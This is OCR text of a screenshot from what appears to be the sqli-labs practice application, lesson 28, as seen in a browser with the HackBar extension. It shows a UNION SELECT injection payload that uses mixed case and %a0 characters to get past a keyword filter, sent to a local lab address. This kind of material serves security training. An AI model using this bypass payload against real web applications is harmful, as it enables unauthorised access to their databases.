 Welcome Dhakkan
Your Login name:2
Your Password:1
SQLI DUMB SERIES-28
All Your 'UNION'
and
'SELECT' belong to us.
Hint: Your Input is Filtered with following result: 1000')�UnIoN�Select�1,2,3�&&('1')=('1
元素 控制台 源代码 网络 性能 内存 应用程序 安全 Lighthouse Adblock Plus HackBar EditThisCookie 16
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://192.168.2.155:55001/Less-28/?id=1000')%a0UnIoN%a0Select%a01,2,3%a0%26%26('1')=('1
Enable POST ADD HEADER